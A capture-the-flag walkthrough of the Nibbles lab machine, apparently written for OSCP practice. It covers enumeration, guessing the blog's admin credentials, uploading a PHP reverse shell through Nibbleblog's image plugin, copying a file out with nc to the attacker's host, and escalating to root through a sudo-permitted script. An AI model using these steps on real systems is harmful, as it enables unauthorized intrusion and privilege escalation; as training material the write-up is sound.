Here we go, another box in prep for OSCP!
We are going to do Nibbles. I have previously got user on this box but I don’t remember how; I never managed to get root previously. So let’s have a go!
nmap -Pn -oA nmap/initial 10.10.10.75 -vv
We have 2 ports:
- 22 – SSH
- 80 – HTTP
Let’s get a full nmap running and go check out the webserver.
sudo nmap -Pn -p- -oA nmap/full 10.10.10.75 -vv
The webserver has a simple page, it just states “Hello World”. Looking at the page source though, we get something a bit more exciting!

Shall we go and check out nibbleblog!
There is a basic website.
If we go to /admin/ we get a directory listing:

Before we look through all of those, let’s do a searchsploit and see if we get anything.

There is an arbitrary file upload. We like those! Let’s take a look at the code!
searchsploit -x 38489
It does a whole bunch of stuff but does ask for the username and password. Let’s spin up msfconsole and see if we get anything.

Creds are needed, so this is out for the moment!
Let’s get a gobuster running and see what else we have in here.
gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
We get some early hits! Including:
- content
- themes
- admin
- plugins
- README
- languages
Let’s bounce through these while gobuster continues to run.
The README gives away the version which is v4.0.3 released in 2014! I feel it’s going to be vulnerable to stuffs!
Having a look through the other folders there is some stuff.
Let’s run another gobuster to search for pages as well as directories:
gobuster dir -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.html,.txt,.bak
We get some more hits! Including:
- feed.php
- sitemap.php
- admin.php
- index.php
- install.php
- update.php
Let’s go check some of those out!
Most are nothing interesting, but we find a goodun with admin.php

Login area!
Trying some defaults like admin/administrator with password; admin; nibble;Nibble;Nibbles;nibbles;nibbleblog;Nibbleblog
Eeek, half way through trying them:

That means trying any sort of bruteforcing is a waste of time!
I guess I gotta wait this out!
Enumeration is going to be the key here. Looking through all the files we have access to, to find the one we want!
Looking for a default username and password we don’t find much, looks like the user sets this on install!
This doesn’t help!
I’ve downloaded and grepped through all the files I can, without any luck.
Maybe it’s something simple. Other usernames? nibbleblog or nibble.
Let’s try those.
Urgh, blacklist protection is boring!
Let’s stick my list of usernames and passwords into Burp and see if we can slowly brute force this!
Changing the attack method to clusterbomb and upped the pause before retry to 15 seconds. Hopefully slow enough to keep going!
It was not. We kept getting blacklisted. So dull!
I think we need to prioritise what we try:
- admin:nibbleblog
- administrator:nibbleblog
- admin:nibbles
- administrator:nibbles
- nibbleblog:nibbleblog
- nibbleblog:password
- admin:password
- administrator:password
Let’s do these in that order, and see where we get to!
So we started and on the 3rd we got there!
The username was admin with the name of the box as the password.
That was convoluted and I remember it being a PITA the last time. I really thought both times it would be hidden in some javascript or something.
Never mind. We are now in!
If we remember earlier, we had a file upload available if we had creds!
So the exploit is in file upload under a image plugin. When we upload a file, it should appear here:
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/
We just need to find the plugin and get uploading (ignoring any errors)
Finding the my image plugin in the plugins page and clicking it brings us to here:

Let’s get pentestmonkeys php reverse shell script and see if we can upload that!
We upload the file and get a whole heap of errors

Get a nc listener running on port 1234 (which we specified in the script)
and we visit the above URL.
We get a callback!

We upgrade to a bash shell using python
python -m 'import pty;pty.spawn("/bin/bash")'
Oooh, python isn’t installed. Let’s try with python3
It doesn’t work with python3, I thought it did.
Never mind, we can work with a restricted shell for the moment.
A quick search and we get the user flag! (That I previously got, so no huge air punches here!)

What you’ll also notice is there is an interesting file there. personal and a pesonal.zip
Let’s take a look at the directory first.

A couple of directories deep we get a script called monitor.sh. It contains:
bash -i
Running it brings back an error:
bash: cannot set terminal process group (1309): Inappropriate ioctl for device bash: no job control in this shell
Doing it on my hostmachine, doesn’t do anything!
I recreated it on my kali machine and running it doesn’t do anything. Adding commands afterwards, doesn’t seem to do anything.

Odd.
Let’s park that and go have a look at the zip file!
I used nc to move it across to my kali host.
nc -nvlp 9009 > personal.zip nc 10.10.14.33 9009 < personal.zip
Unzipping the file, we then take a look at the script.
Interesting, it’s different, very different!
Let’s go through other main enumeration steps. First things first:
sudo -l
Ooooh!

So we can sudo that file.
If we try that:
sudo /home/nibbler/personal/stuff/monitor.sh

So, we get a root shell and are able to read the root shell.

I’m a mix of all 4 emotions! I got a root shell and root flag, but slightly cross as I don’t think I should have been able to!
Now. I think someone else has been on this box and changed that monitor script.
Let’s do a reset of the box and see what those files contain after a fresh build!
The home directory has a zip file in it!

So we know we can do the sudo. A quick check confirms that’s true.
First we create the folder structure:
mkdir -p personal/stuff
This creates both directories at the same time.
Then create a file, I created mine in nano on my machine as vi is a vile thing!
What I’ve gone for it a reverse shell
nc 10.10.14.33 9009
Then copy that across using nc.
Set up a nc listener on port 9009 and run the script using sudo.

Didn’t work!
My next go would be to change the monitor script to be a single word.
sh
This is the same theory as bash -i just less typing.
That time it worked! Excellent. Not sure why the nc command didn’t work but anyway. We got there!
